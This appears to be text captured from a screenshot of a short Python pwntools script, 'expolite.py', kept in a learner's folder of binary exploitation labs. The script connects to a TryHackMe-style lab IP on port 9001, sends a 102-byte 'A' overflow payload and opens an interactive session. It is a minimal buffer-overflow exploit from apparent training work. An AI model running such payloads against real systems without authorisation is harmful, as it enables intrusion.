 expolite.py ×
C: > Users > Shubham > OneDrive > Documents > ALL LABS AND PRATIC > binary explotins
1 from pwn import *
2
3 current_thmip = '10.10.77.185'
4
5 p = remote(current_thmip, 9001)
6
7 payload = 'A'*102
8 p.sendline(payload)
9 p.interactive()